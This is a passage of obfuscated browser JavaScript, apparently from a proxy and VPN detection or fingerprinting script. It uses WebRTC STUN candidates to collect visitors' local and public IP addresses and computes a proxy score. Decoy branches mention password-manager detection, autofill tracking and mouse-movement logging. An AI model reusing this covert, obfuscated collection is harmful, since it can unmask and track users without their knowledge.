_0x3f02f1(_0x25dabc-0x148,_0x2bcf43,_0x5b3d4e-0x25f,_0x2bcf43-0x10d);}const _0x397684=Date['now']();try{const _0x5eaea1=[this[_0x42eb7c(0xa0e,0x2ab,0x5f8,0xe15)+'TC'](),this[_0x42eb7c(0x1931,0x1542,0x1165,0xfe0)+_0x42eb7c(0x1264,0x177,0x98e,0x92a)+'s'](),this['detectDNSP'+_0x5dda90(0xcf4,0x6cf,0x5c3,0x3c8)](),this[_0x5dda90(-0x215,0xed,-0xad,0x3ea)+'serFingerp'+_0x5dda90(0x910,0xdb0,0x978,0xfe1)]()];await Promise[_0x5dda90(-0x41,0x5dd,0xae5,0x4f9)]([Promise['allSettled'](_0x5eaea1),new Promise(_0x5ca96e=>setTimeout(_0x5ca96e,this['detectionT'+_0x42eb7c(0x103b,0x71c,0xba8,0x105e)]))]);const _0x41b4f3=this[_0x5dda90(0x1289,0xb41,0x9c3,0x131d)+'roxyScore']();this[_0x5dda90(0x2cc,0x1ad,-0x3bc,0xa71)+'t'](_0x41b4f3);typeof _0x28b914!=='undefined'&&_0x28b914['proxyDetec'+_0x5dda90(0x38b,0xa4,-0x3ab,0x50d)]&&Object['assign'](_0x28b914[_0x5dda90(-0x396,0x3fc,-0x38d,0x31b)+_0x5dda90(-0x7bd,0xa4,-0x2bc,0x5b5)],_0x41b4f3);const _0x53ac6f=Date[_0x42eb7c(0x169b,0x1432,0x124f,0xf2a)]()-_0x397684;return _0x5994e3[_0x42eb7c(0x1711,0x149f,0x10db,0x17bc)](_0x5dda90(0x134a,0xfad,0x1862,0x1190)+'tection\x20co'+_0x42eb7c(0x13bc,0xc60,0x112c,0x989)+'\x20'+_0x53ac6f+'ms',_0x41b4f3),_0x41b4f3;}catch(_0x260ec8){return _0x5994e3[_0x5dda90(-0x1e6,0x51f,0x1b5,0x8e8)]('[Proxy]\x20De'+_0x42eb7c(0x1242,0x1426,0xc41,0x1410)+_0x5dda90(0x4c8,0x9c0,0x1037,0xb8e),_0x260ec8),this[_0x5dda90(0x1df,0x761,0x645,0x9a7)+_0x42eb7c(0x4e7,0xeb4,0xaed,0xeea)]();}}async['detectWebR'+'TC'](){function _0x138541(_0x57b4e7,_0x6e2a13,_0x2586e9,_0x54be60){return _0x340362(_0x57b4e7-0x1e3,_0x54be60,_0x2586e9-0x9f,_0x57b4e7-0x54e);}function _0xae3aa7(_0x1e513f,_0x34ecec,_0x4f4f6f,_0x44ee4d){return _0x3f02f1(_0x1e513f-0x4f,_0x44ee4d,_0x1e513f-0x434,_0x44ee4d-0x5d);}try{if(_0xae3aa7(0x108b,0x1692,0x168c,0x14b1)!==_0xae3aa7(0x108b,0xeae,0x1672,0x1054)){if(_0x2dcf43[_0xae3aa7(0x1127,0x1945,0x10e0,0xd1d)](':')===-(-0x91*-0x1f+-0x1*-0x132e+0x92f*-0x4)&&!this['isNonRouta'+_0x138541(0x692,0x33d,0x761,-0x22)](_0x4e23e9)){if(!_0xa5b736[_0x138541(0xf0d,0x1674,0x11be,0x137c)][_0x138541(0x13a9,0x1252,0xada,0x1adf)](_0x3cf528))_0x3912c0[_0xae3aa7(0xee7,0x147a,0x135c,0x13ea)][_0x138541(0x14b8,0x199c,0x1ca0,0x1cd6)](_0x2b2c42);}}else{_0x5994e3[_0x138541(0x1405,0x1352,0x13f9,0x19c4)](_0xae3aa7(0xa37,0x4a8,0x201,0x45a)+_0x138541(0x12b2,0x19e3,0x12d4,0xf7f)+_0xae3aa7(0x132a,0x195e,0x19bf,0x1a2f)+'ion...');const _0x3e39b7={'local':[],'public':[],'ipv6':[],'relayDetected':![],'hostSeen':![],'srflxSources':Object[_0xae3aa7(0x1130,0x18a6,0x1126,0xc82)](null),'srflxCount':0x0,'relayCount':0x0},_0x47bc79=window[_0xae3aa7(0xe8d,0x108b,0x1024,0x7ad)+_0xae3aa7(0xcd3,0xd24,0xf7f,0xa35)]||window[_0xae3aa7(0xb4e,0x722,0x1317,0x572)+_0x138541(0x102f,0x109b,0x1883,0x1756)+'ion']||window['mozRTCPeer'+'Connection'];if(!_0x47bc79){if(_0xae3aa7(0x15f6,0x1cf8,0xe54,0x1c84)===_0x138541(0x161c,0x12e2,0x1d41,0x11d3)){_0x5994e3[_0xae3aa7(0x13df,0x17ae,0xf17,0x1c32)](_0xae3aa7(0x12e9,0xe0e,0x11c7,0x148e)+_0x138541(0xc0e,0x127b,0xbe6,0xa1f)+_0xae3aa7(0x96b,0xb0b,0xb1,0xb28));const _0x2a6d50={};_0x2a6d50[_0x138541(0x10dd,0x822,0xc5e,0x156a)]=![],this[_0x138541(0x56d,0x9c2,0x382,0x17c)][_0xae3aa7(0x12bb,0xb34,0xf03,0x1386)]=_0x2a6d50;return;}else{if(_0x32cd55&&!_0x57b2d1)_0x21f66c|=-0x222d+-0x115f+0x3394;if(_0x31751b&&_0x1753d8)_0x17995a|=-0x5d*-0x7+0x9ef*0x3+-0x2f0*0xb;}}const _0x17dac6=this[_0xae3aa7(0x16b9,0x1443,0x1171,0x188f)+'s'][_0x138541(0x1614,0x1c64,0xdc1,0xebc)](-0x1b77+-0x177+0x1cee,-0xeab+-0x3*-0xa8c+-0xa7*0x1a)[_0x138541(0x73a,0x317,0x62d,0x7f7)](_0x240563=>this[_0xae3aa7(0xe9b,0x139f,0x12bd,0xcc0)+_0xae3aa7(0x1059,0x1276,0x945,0x1485)](_0x240563,_0x3e39b7));await Promise[_0xae3aa7(0xa84,0x742,0x4c2,0x7f9)]([Promise[_0x138541(0xae8,0xf62,0x89f,0x816)](_0x17dac6),new Promise(_0x4784e9=>setTimeout(_0x4784e9,0x20fb+-0x5*0x2e9+-0x3*0x38a))]);const _0x16bda=_0x3e39b7[_0xae3aa7(0xee7,0xaa9,0x176e,0x1482)]['some'](_0xd74674=>_0xd74674[_0x138541(0x114d,0x17af,0x1421,0x135a)](':')===-(0x17a5+-0x2*-0xc53+-0x304a)),_0x506674=_0x3e39b7['public'][_0xae3aa7(0xe7b,0xf51,0x1291,0x110b)](_0xa5eda1=>_0xa5eda1[_0xae3aa7(0x1127,0x16c3,0x918,0xbf7)](':')!==-(-0x620+0x1*-0xc28+-0x97*-0x1f));!_0x16bda&&_0x3e39b7['local']['forEach'](_0x54264a=>{function _0x572360(_0x2ec321,_0xc5cffe,_0x435ab5,_0x3dff68){return _0xae3aa7(_0x2ec321- -0x467,_0xc5cffe-0xe2,_0x435ab5-0x1df,_0x435ab5);}function _0x2c9b8f(_0x19f212,_0x1b1cdf,_0x118a93,_0x5b17d2){return _0x138541(_0x1b1cdf- -0x1f5,_0x1b1cdf-0xf3,_0x118a93-0x11f,_0x5b17d2);}if(_0x572360(0x7bd,0x393,0x4,0xe3e)!==_0x2c9b8f(0xd7b,0xa55,0xb23,0xb11)){const _0xa750b4=_0x2e9fb1[_0x2c9b8f(0xb29,0x84f,0x92f,0x4c5)]&&_0x3f85f0[_0x2c9b8f(0xe69,0x84f,0x4eb,0xe76)][_0xf59f5a]?_0x2c9b8f(0x131a,0xb10,0x847,0x70e)+'\x20'+_0x2b185d[_0x572360(0x5b7,0x545,0x697,0xa58)][_0x3b2ba3][_0x572360(0x223,-0x212,-0x4ca,0x18e)](',\x20'):'';_0x57d793[_0x2c9b8f(0x1506,0x12c3,0x1b10,0x1ab6)](_0x4159b9[_0x572360(0xefd,0xfc6,0x116b,0xcb3)+'e']()+_0x2c9b8f(0xc5c,0x770,0xd40,0x9f8)+_0x4a59d6(_0x49ea57,_0x572360(0xc0e,0xa42,0xd09,0x6d3))+_0xa750b4);}else{if(_0x54264a[_0x572360(0xcc0,0xb25,0xfda,0x5d9)](':')===-(-0x2643+0x56e+0x20d6)&&!this[_0x572360(0x97c,0xe24,0xef6,0x113e)+_0x572360(0x205,0x229,0x11d,-0x239)](_0x54264a)){if(!_0x3e39b7[_0x2c9b8f(0xe9b,0xd18,0x49a,0x8be)][_0x572360(0xf1c,0x107a,0x916,0x1704)](_0x54264a))_0x3e39b7['public'][_0x572360(0x102b,0x79c,0x1431,0x10ba)](_0x54264a);}}});!_0x506674&&_0x3e39b7[_0x138541(0x16ce,0x169d,0x10c8,0x15d8)][_0x138541(0x13fa,0xb5f,0x15ee,0xd1d)](_0x24bde8=>{function _0x4d03aa(_0x510387,_0x5f1b0c,_0x449d8b,_0x21938a){return _0xae3aa7(_0x5f1b0c- -0x3b0,_0x5f1b0c-0x168,_0x449d8b-0x77,_0x21938a);}function _0x4b007c(_0x224b11,_0x4ad4b4,_0x1a77ad,_0x44c839){return _0xae3aa7(_0x224b11- -0x1a9,_0x4ad4b4-0xdc,_0x1a77ad-0x1d8,_0x44c839);}if(_0x24bde8[_0x4b007c(0xf7e,0x12e5,0xf85,0xf17)](':')!==-(-0x2233+0x1*-0x285+-0x229*-0x11)&&this[_0x4b007c(0xbdc,0x1249,0x1483,0xc78)+'v6'](_0x24bde8)){if('TMRIj'===_0x4d03aa(0x1345,0x11f2,0x1455,0x14ef))_0x192a9c[_0x4d03aa(0x13f3,0xf00,0x1164,0x1592)](_0x4d03aa(0x89d,0x105d,0xf23,0xdd6)+_0x4d03aa(-0x21b,0x4e0,-0x8,-0x244)+_0x4b007c(0xc34,0x39a,0x13ae,0x45b)+_0x4d03aa(0x1691,0x12cc,0x117f,0xc7d)),_0x18daec['pmDetector']['_setupEnha'+_0x4b007c(0xfff,0x1594,0x140c,0xafe)+_0x4b007c(0x1259,0x1aba,0x18a2,0x1703)](),_0x599f58[_0x4d03aa(0x7a0,0xf00,0xad1,0xa70)](_0x4d03aa(0x1780,0x12ec,0x1213,0xbe0)+_0x4d03aa(0x18aa,0x10c1,0x10e0,0x92e)+_0x4b007c(0x12e7,0x1a71,0xb55,0x11c3)+_0x4b007c(0x578,0x1b9,0x28f,0x604)+'e');else{if(!_0x3e39b7[_0x4b007c(0xd3e,0x1486,0x1613,0x1484)][_0x4b007c(0x11da,0xc23,0x1664,0xa57)](_0x24bde8))_0x3e39b7[_0x4d03aa(0xf65,0xb37,0x7aa,0xd5a)][_0x4d03aa(0xea9,0x10e2,0x17cb,0x1424)](_0x24bde8);}}});_0x3e39b7[_0x138541(0xf0d,0x6a1,0x122f,0x6dd)]=_0x3e39b7[_0x138541(0xf0d,0x12e3,0x1067,0xac9)][_0x138541(0x64d,0xea1,0x366,0x701)](_0xff2a4b=>{function _0x4d2ea7(_0x183240,_0x1449b9,_0x1d19f1,_0x5bf6d3){return _0x138541(_0x1d19f1- -0x537,_0x1449b9-0x1a8,_0x1d19f1-0x13c,_0x1449b9);}function _0x23e36f(_0xf83822,_0x124009,_0x4d320c,_0x12ebbb){return _0xae3aa7(_0x12ebbb-0x55,_0x124009-0xa9,_0x4d320c-0x11c,_0xf83822);}if('yRpvZ'!=='yRpvZ')_0x4bed33[_0x23e36f(0x10f3,0x163c,0xd83,0x14e7)](_0x4d2ea7(0xa25,0x733,0xa39,0x1277)+_0x4d2ea7(0xf8f,0x87b,0xe14,0x672)),this[_0x23e36f(0xcf5,0x66a,0xb3d,0x669)](_0x23e36f(0x109b,0x88c,0x877,0x86a),_0x23e36f(0x535,0x8dd,0xec0,0x877));else{const _0x4797cc=_0xff2a4b[_0x23e36f(0xd23,0xb90,0x18f8,0x117c)](':')===-(-0x19d1+0x61*-0x52+0x38e4);return!(_0x4797cc&&this[_0x23e36f(0x15d3,0x763,0xdb3,0xe38)+'bleIPv4'](_0xff2a4b));}});const _0x1b8afa=this[_0xae3aa7(0x111b,0x14ae,0xfd5,0x19d6)](_0x3e39b7),_0x206921={'available':!![],'localIPs':_0x3e39b7[_0xae3aa7(0x16a8,0x1bbf,0x1853,0x1a3d)][_0x138541(0x16d4,0x1661,0x1779,0x1836)],'publicIPs':_0x3e39b7[_0x138541(0xf0d,0x16fc,0x1792,0x10aa)][_0xae3aa7(0x16ae,0xe4f,0x1be7,0x140a)],'ipv6Count':_0x3e39b7['ipv6'][_0xae3aa7(0x16ae,0x1905,0x1d84,0x1da2)],..._0x1b8afa};_0x206921[_0xae3aa7(0x16a8,0x183c,0x1f65,0x1a3d)]=_0x3e39b7[_0xae3aa7(0x16a8,0x1ed5,0x19b5,0x1cee)],_0x206921[_0x138541(0xf0d,0xe2e,0x146b,0x700)]=_0x3e39b7[_0x138541(0xf0d,0x1375,0x16dd,0xfda)],_0x206921['relayDetec'+_0xae3aa7(0x940,0xc99,0x85f,0xe31)]=!!_0x3e39b7[_0xae3aa7(0x7d4,0xa51,-0x104,0x5)+_0xae3aa7(0x940,0x1018,0x92,0x452)],_0x206921[_0x138541(0x62b,0x17f,0x20c,0x49)+_0xae3aa7(0x128b,0x12ea,0x10fc,0xb28)]=!!_0x3e39b7[_0x138541(0x6ed,0xc40,0x198,-0x23)],this[_0x138541(0x56d,0x31f,0xd50,0x128)][_0xae3aa7(0x12bb,0xab9,0x148f,0x128e)]=_0x206921;const _0x50f5f=this[_0xae3aa7(0x547,0x6d1,0x248,0xb83)][_0xae3aa7(0x12bb,0xb60,0x1523,0x1106)][_0x138541(0x12aa,0xdbf,0xa1d,0xc26)+_0x138541(0x6eb,0xade,0x92,0xbcc)]??_0x1b8afa['ipv4Public'+_0x138541(0x6eb,0xca2,0x7d7,0xa6a)],_0x211f5c=this[_0x138541(0x56d,-0x28c,0x467,0xccd)][_0xae3aa7(0x12bb,0x17ec,0xb17,0x196d)][_0x138541(0xd01,0xbec,0xce8,0x747)+'Count']??_0x1b8afa[_0xae3aa7(0xcdb,0x868,0x946,0x1387)+_0x138541(0x6eb,0xc9f,0x6c6,0x89f)],_0x4007c1=_0x50f5f>=0x1fe1+0xd5a*-0x1+-0x943*0x2&&_0x211f5c>=0x1988+-0x11fe+-0x789;this['results'][_0x138541(0x12e1,0x1107,0x143a,0x16f6)][_0x138541(0x82a,0xa08,0x66f,0xd66)]=_0x4007c1,_0x5994e3[_0x138541(0x1405,0x195b,0x1c69,0x1778)](_0xae3aa7(0x12e9,0xfa3,0x14c4,0xe15)+_0xae3aa7(0x16a4,0x1610,0x1768,0x11d6)+_0x138541(0x114f,0xe74,0x1174,0x1729)+'ete:',this[_0xae3aa7(0x547,0x357,0x1d1,0xb6c)][_0xae3aa7(0x12bb,0xf31,0x12c1,0x197d)]);const _0x3d7f9e={};_0x3d7f9e['v4Public']=_0x50f5f,_0x3d7f9e['v6PublicPr'+'efixes']=_0x211f5c,_0x3d7f9e[_0x138541(0x82a,0xb8f,0x16e,0x9ce)]=_0x4007c1;const _0x52a738={};_0x52a738[_0x138541(0x16ce,0x127b,0x1075,0x1e31)]=_0x3e39b7[_0x138541(0x16ce,0x1dce,0x1d10,0x198a)],_0x52a738['public']=_0x3e39b7[_0xae3aa7(0xee7,0x9ba,0x61a,0x61d)],_0x52a738[_0x138541(0x11b2,0xfca,0xaf6,0x1624)]=_0x3d7f9e,_0x5994e3[_0x138541(0x12d6,0xdf5,0x188e,0x1674)]('[Proxy]\x20We'+_0x138541(0x6aa,-0xc2,0x7e0,-0x19c)+_0xae3aa7(0x546,0xbb,0x1c9,0xd03),_0x52a738);}}catch(_0x1d6374){_0x5994e3[_0xae3aa7(0x9c6,0x8ec,0x129e,0xeec)](_0x138541(0x130f,0x140e,0x1015,0x192e)+'bRTC\x20detec'+_0x138541(0xe8b,0x13e8,0x663,0xd14)+':',_0x1d6374);const _0x24d3cd={};_0x24d3cd[_0xae3aa7(0x10b7,0x8d8,0x192f,0x1804)]=![],_0x24d3cd['error']=!![],this[_0x138541(0x56d,0xbed,0xa0a,0xc66)][_0x138541(0x12e1,0x1925,0xf01,0x1b55)]=_0x24d3cd;}}async[_0x340362(0xc2f,0x812,0x28b,0x973)+'romSTUN'](_0x299f3e,_0x220f61){function _0x3bb849(_0xca5b26,_0x474639,_0x358098,_0x3135bd){return _0x340362(_0xca5b26-0xf9,_0x3135bd,_0x358098-0x49,_0xca5b26-0x409);}function _0x8b921e(_0x455d16,_0x4ed8ad,_0x12f234,_0x4ae6e6){return _0x340362(_0x455d16-0x42,_0x455d16,_0x12f234-0xcb,_0x12f234-0x8c);}return _0x3bb849(0x582,-0x18e,-0x194,0xd7b)==='mMFln'?(_0x4e16ae('Using\x20Sodi'+_0x3bb849(0x1471,0xc48,0x1b45,0x127f)+'\x20encryptio'+'n'),_0x1348e0):new Promise(_0x3513ba=>{function _0x3333bb(_0x5f3ef4,_0x5dab8f,_0x4fcd27,_0x21a286){return _0x3bb849(_0x5f3ef4- -0x388,_0x5dab8f-0xeb,_0x4fcd27-0x194,_0x21a286);}function _0x38df11(_0x554f39,_0x164498,_0x4567d2,_0x13b097){return _0x3bb849(_0x554f39- -0x566,_0x164498-0x58,_0x4567d2-0xa1,_0x13b097);}try{const _0x182974={};_0x182974[_0x3333bb(0xd62,0x15e5,0x13ad,0xf59)]=_0x299f3e;const _0x2ab199={};_0x2ab199[_0x38df11(0x9b5,0xf1,0x488,0x289)]=[_0x182974];const _0x3c7ebb=new(window['RTCPeerCon'+(_0x38df11(0x64e,0xd95,0x9,0x173))]||window[(_0x3333bb(0x6a7,0xc2b,0x5ae,0x843))+(_0x38df11(0x984,0xea9,0xab0,0x3d8))+(_0x38df11(0xc0f,0xa8f,0xe83,0x1008))])(_0x2ab199),_0x2197f3=/([0-9]{1,3}\.){3}[0-9]{1,3}|([a-f0-9]{1,4}:){2,}[a-f0-9:]{0,4}/gi,_0x2cc3b1=new Set(),_0x5cacc8=setTimeout(()=>{function _0x107a53(_0x22227b,_0x52db4f,_0xad5383,_0x2e343a){return _0x38df11(_0xad5383-0x436,_0x52db4f-0xa6,_0xad5383-0xaa,_0x52db4f);}function _0x3a2ce9(_0x5a806f,_0x597757,_0x3532ee,_0x21ae6b){return _0x38df11(_0x5a806f-0x55b,_0x597757-0xc2,_0x3532ee-0x9,_0x21ae6b);}'zBWEt'==='XOJxo'?_0xea7358[_0x107a53(0x17dd,0x1291,0x1185,0x173b)](_0xb90d22=>{function _0x596a9d(_0x52fef8,_0x24ab7b,_0x1c4b64,_0x2398cc){return _0x107a53(_0x52fef8-0x186,_0x24ab7b,_0x1c4b64- -0x98,_0x2398cc-0x81);}function _0x13a875(_0x14365a,_0x2e559a,_0x4759bf,_0x451136){return _0x107a53(_0x14365a-0xb3,_0x2e559a,_0x451136-0x54,_0x451136-0x1d4);}!_0xb90d22[_0x596a9d(0xb06,0x5d6,0x466,0x5d0)]('0.')&&!_0xb90d22[_0x596a9d(0x7da,0xb30,0x466,0x56c)](_0x13a875(0x135,0x482,0xaa7,0x72f))&&_0x229774[_0x13a875(0x1706,0x1078,0x1862,0xfe9)](_0xb90d22);}):(_0x3c7ebb[_0x3a2ce9(0xb2b,0x71a,0x73b,0xaf5)](),_0x3513ba());},-0x319*-0x2+0xdd+-0x133*0x1);_0x3c7ebb[_0x3333bb(0x809,0x6fd,0x602,0x8d7)+_0x38df11(0xf91,0x1808,0x1864,0x1630)]=_0x2f92d3=>{function _0x24d289(_0x8b6130,_0x5d87d0,_0x14469d,_0xe48e3f){return _0x3333bb(_0x5d87d0-0x509,_0x5d87d0-0x1dc,_0x14469d-0xf,_0x14469d);}function _0x106dee(_0x54fa62,_0x45410b,_0x62267e,_0x16c311){return _0x38df11(_0x45410b-0x63c,_0x45410b-0xc0,_0x62267e-0x65,_0x62267e);}if(_0x24d289(0x68,0x818,0xcb2,0xf2f)===_0x24d289(0x7a8,0x818,0xc66,0x167)){if(!_0x2f92d3||!_0x2f92d3[_0x106dee(0x610,0xa98,0xe08,0x2dc)]||!_0x2f92d3[_0x24d289(0x622,0xb43,0x115b,0x1012)]['candidate']){if(_0x24d289(0xdd6,0x14da,0x100d,0x1616)!==_0x24d289(0x1aaf,0x14da,0xf48,0x1b0c)){const _0x26f683=this[_0x106dee(0x14ff,0x1627,0x1b9d,0x1577)+_0x24d289(0xd48,0xe60,0xa86,0xfa8)][_0x24d289(0x13c7,0x1652,0x1915,0x1a91)][_0x106dee(0x3a7,0xc27,0xabd,0x11a0)](_0xb0f83e);_0x26f683&&(_0x26f683[_0x106dee(0xd49,0xb0d,0xde9,0x11d8)+_0x24d289(0x1a37,0x139b,0x12b1,0xae8)]['push']({'x':_0xe4da8f['clientX'],'y':_0x114f56[_0x106dee(0xb0c,0xfe5,0x15ec,0x1422)],'timestamp':_0x171bc8[_0x24d289(0x1366,0x1486,0xcbb,0x1261)]()}),_0x26f683[_0x106dee(-0x202,0x575,0x75f,-0x19f)+_0x24d289(0x139c,0xd4a,0x830,0x6ed)]=!![]);}else return;}const _0x4bc46c=_0x2f92d3['candidate']['candidate'],_0x27c5f=_0x4bc46c[_0x106dee(0x63c,0x66a,0x9f7,0x750)](/ typ (host|srflx|prflx|relay)(?: |$)/i),_0x108b6b=_0x27c5f?_0x27c5f[0x23dc+-0x2215+-0x1*0x1c6][_0x106dee(0x12d0,0x1472,0x1a78,0x1158)+'e']():'unknown',_0x4af8fa=_0x4bc46c[_0x24d289(0x7ca,0x715,0x8ce,0xa76)](_0x2197f3);_0x4af8fa&&_0x4af8fa[_0x24d289(0x173a,0x1436,0x1cbd,0x103a)](_0x2df9dd=>{function _0x2b6b12(_0x5a7d62,_0x5eb56f,_0x585be4,_0x4772ef){return _0x24d289(_0x5a7d62-0x134,_0x5eb56f- -0x1ef,_0x4772ef,_0x4772ef-0x85);}const _0x4acab7=_0x108b6b+'|'+_0x2df9dd;if(_0x2cc3b1[_0x2c9083(0x85a,0x15c4,0xfa2,0xf7d)](_0x4acab7))return;if(this[_0x2c9083(0x27b,0xc1c,0xb07,0x113e)]&&this['isBogusIP'](_0x2df9dd))return;function _0x2c9083(_0x49620b,_0x1a7409,_0x3c8343,_0x560f80){return _0x24d289(_0x49620b-0x1c3,_0x3c8343- -0x408,_0x49620b,_0x560f80-0x12d);}_0x2cc3b1[_0x2b6b12(0xe66,0x1057,0xeee,0xd8b)](_0x4acab7);if(_0x108b6b===_0x2b6b12(0x2fd,0x6c0,0xb67,0x3e7)){_0x220f61[_0x2c9083(-0x44d,-0x2fd,0x321,0x408)]=!![];if(!_0x220f61[_0x2b6b12(0x1207,0x151b,0x1531,0xd2c)][_0x2c9083(0x84e,0xda5,0xfdd,0x1054)](_0x2df9dd))_0x220f61[_0x2c9083(0x18a8,0x18f6,0x1302,0x1770)]['push'](_0x2df9dd);}else{if(_0x108b6b==='srflx'||_0x108b6b==='prflx'){if(_0x2c9083(0x19fe,0x192d,0x1136,0x971)!==_0x2c9083(0x1358,0x967,0x1136,0xe28))return _0x2b74e7[_0x2b6b12(0x7b8,0xe87,0x14e1,0xb90)+_0x2b6b12(0xd57,0xc38,0x49b,0x95a)][_0x2b6b12(0xe2f,0x135f,0x163d,0x17de)]=-0x25*-0xb2+-0x1*0x1732+-0x287,_0x4b3d51[_0x2b6b12(0x67b,0xe87,0x15f8,0x13b7)+_0x2b6b12(0x76a,0xc38,0x7ba,0x4bc)][_0x2c9083(0x68a,0xdca,0xc78,0x502)+'e']=!![],this[_0x2b6b12(0x8df,0xc53,0x104e,0xd55)+_0x2b6b12(0xaaf,0x1078,0x7f9,0x1573)]('logmeonce',-0x1229+0x1740+-0x417);else{const _0x53eb0a=_0x2df9dd[_0x2c9083(0xf22,0xd38,0xd81,0x12a8)](':')===-(-0xe5a+-0x616+0x1471);if(_0x53eb0a&&this[_0x2b6b12(0xfae,0xc56,0x62f,0x98f)+_0x2b6b12(0xd3a,0x4df,0x7df,0xdaa)](_0x2df9dd)){if(!_0x220f61[_0x2b6b12(0x1c7c,0x151b,0x1468,0xc48)][_0x2b6b12(0x1006,0x11f6,0xdea,0x1087)](_0x2df9dd))_0x220f61[_0x2c9083(0x10c8,0x139c,0x1302,0xb26)][_0x2b6b12(0x13bb,0x1305,0x176d,0x1b5c)](_0x2df9dd);}else{if('gBeOm'!==_0x2b6b12(0x1000,0x103a,0x1054,0x18c3)){if(this[_0x2c9083(0x1254,0x133a,0x11e8,0x18eb)][_0x2b6b12(0x56a,0x440,-0x14b,-0x25d)]&&_0x1b3116[_0x2c9083(0x15a7,0xa0d,0x107e,0xf57)]()-this[_0x2c9083(0xd1a,0x10b4,0x11e8,0xf01)][_0x2b6b12(0xb3,0x866,0x254,0x61d)]<this['cache']['ttl'])return this['cache']['result'];return null;}else{if(!_0x220f61[_0x2c9083(0xf13,0x94d,0xb41,0x321)][_0x2c9083(0x117b,0x796,0xfdd,0xb92)](_0x2df9dd))_0x220f61['public'][_0x2c9083(0xcbc,0xbb2,0x10ec,0x1570)](_0x2df9dd);}}_0x220f61[_0x2b6b12(0xe2a,0x934,0x9be,0x6be)]+=-0x1*-0x2d3+-0x250f+0x5*0x6d9;const _0x3606d8=_0x299f3e;if(!_0x220f61[_0x2c9083(0x14ba,0x1114,0xedb,0x68a)+'es'][_0x2df9dd])_0x220f61['srflxSourc'+'es'][_0x2df9dd]=new Set();_0x220f61['srflxSourc'+'es'][_0x2df9dd][_0x2b6b12(0x13d5,0x1057,0xb7d,0x14fb)](_0x3606d8);}}else{if(_0x108b6b===_0x2c9083(-0x2bf,-0xde,0x34a,0x192)){if('wusKM'===_0x2b6b12(0x1707,0x1167,0x13c0,0x1143)){if(_0x1c1b01[_0x2b6b12(0x105e,0xb37,0x11ed,0x441)+_0x2c9083(0x79f,0x170f,0xf82,0xb30)]===_0x342560){const _0x12e4a3=this['autofillTr'+_0x2b6b12(0x573,0xc71,0x119a,0x437)][_0x2b6b12(0x1739,0x1463,0x15f8,0xea8)][_0x2b6b12(0x135c,0xae3,0x781,0x54f)](_0x45c332);_0x12e4a3&&(_0x12e4a3[_0x2b6b12(0x94b,0x9c9,0x738,0x450)+_0x2b6b12(0xb92,0x11ac,0x126c,0x169a)][_0x2b6b12(0x161e,0x1305,0x178e,0x19e5)]({'x':_0x591506['clientX'],'y':_0x3f6bb8[_0x2b6b12(0x1671,0xea1,0x6c9,0x1007)],'timestamp':_0x1ff774[_0x2b6b12(0xc88,0x1297,0xe91,0xe1a)]()}),_0x12e4a3['hasMouseMo'+_0x2c9083(0x3be,0x4f0,0x942,0x7c1)]=!![]);}}else{_0x220f61[_0x2b6b12(0x451,0x647,0x92a,-0xb2)+'ted']=!![],_0x220f61[_0x2b6b12(0x76b,0x1007,0xee1,0xefa)]+=0x1d13+-0x48*-0x6+-0x2*0xf61;const _0x49172e=_0x2df9dd[_0x2b6b12(0x118a,0xf9a,0x7ab,0x17c6)](':')===-(-0x19c0+-0x18b5*-0x1+-0x1*-0x10c);if(!(_0x49172e&&this[_0x2b6b12(0x12de,0xc56,0xb61,0xada)+'bleIPv4'](_0x2df9dd))){if(!_0x220f61[_0x2b6b12(0xb16,0xd5a,0xece,0x1195)][_0x2b6b12(0xb7e,0x11f6,0xd3f,0x1614)](_0x2df9dd))_0x220f61[_0x2c9083(0x3b8,0xf71,0xb41,0x674)][_0x2c9083(0x13aa,0x1814,0x10ec,0x194f)](_0x2df9dd);}else{if(_0x2c9083(0x258,0x485,0x9a2,0x10e1)===_0x2c9083(0x731,0x4a3,0x9a2,0x247)){if(!_0x220f61[_0x2c9083(0x1449,0x14d4,0x1302,0xacc)]['includes'](_0x2df9dd))_0x220f61[_0x2b6b12(0x1b20,0x151b,0x1b52,0x165d)][_0x2c9083(0x10a3,0xd8a,0x10ec,0x18ec)](_0x2df9dd);}else _0x2cf79f(_0x2b6b12(-0x78,0x602,0x4c5,0xb44)+_0x2c9083(0x9c9,0xfb6,0x113f,0xea7)+_0x2c9083(0xb70,0x1562,0x1078,0xead)+'d:',_0x1b0f93[_0x2c9083(-0xb9,0xda0,0x74c,0x1fb)]);}}}else{if(_0x2b6b12(0xe17,0x759,0x67b,0x87f)!=='gMaCj'){if(_0x2df9dd[_0x2c9083(0x934,0x1215,0xfdd,0x76c)](':')){if(_0x2c9083(0x1a06,0xca6,0x1197,0x1364)===_0x2b6b12(0x1bee,0x13b0,0xe13,0xef9)){if(!_0x220f61[_0x2b6b12(0x401,0x9be,0xd3c,0x42c)]['includes'](_0x2df9dd))_0x220f61['ipv6'][_0x2b6b12(0x17c4,0x1305,0x10e3,0x1bcf)](_0x2df9dd);}else{if(_0x505aea[_0x2c9083(0x1352,0x755,0xd81,0x161d)](':')!==-(0x1792+-0x2226+0xa95)&&this['isGlobalIP'+'v6'](_0x3245f0)){if(!_0x43911c[_0x2b6b12(0x685,0xd5a,0x1092,0xe47)][_0x2c9083(0x1569,0xad9,0xfdd,0x10fe)](_0x2008d5))_0x1fc350[_0x2c9083(0x7bc,0x6f4,0xb41,0x603)][_0x2c9083(0xd94,0xd48,0x10ec,0x943)](_0x3dd46e);}}}else{if(_0x2c9083(-0x30,0x120,0x70b,0xf81)!==_0x2c9083(0x96b,0xa08,0xfcb,0xe81)){if(!_0x220f61['local'][_0x2b6b12(0x944,0x11f6,0xec5,0x17c6)](_0x2df9dd))_0x220f61[_0x2b6b12(0x165e,0x151b,0xf2e,0xefc)][_0x2b6b12(0xf76,0x1305,0xf64,0x16bd)](_0x2df9dd);}else _0x3df47d=0x150f+0x108*0x13+0x27cb*-0x1;}}else try{if(_0x593fb8[_0x2b6b12(0xd60,0x1381,0x1752,0x180c)](_0x528bf3)){if(_0x19908e===':autofill')_0x527aa5=!![];if(_0x2178c1===_0x2c9083(0x11cc,0xa08,0xd4e,0x12bb)+_0x2b6b12(0x1340,0xf55,0xa13,0xbfa))_0xd4582c=!![];if(_0x84e31===_0x2c9083(-0x257,0x870,0x270,0x308)+_0x2c9083(0x1559,0xa27,0x1015,0x1576))_0x1a7229=!![];}}catch(_0x3acb1b){}}}}});}else typeof 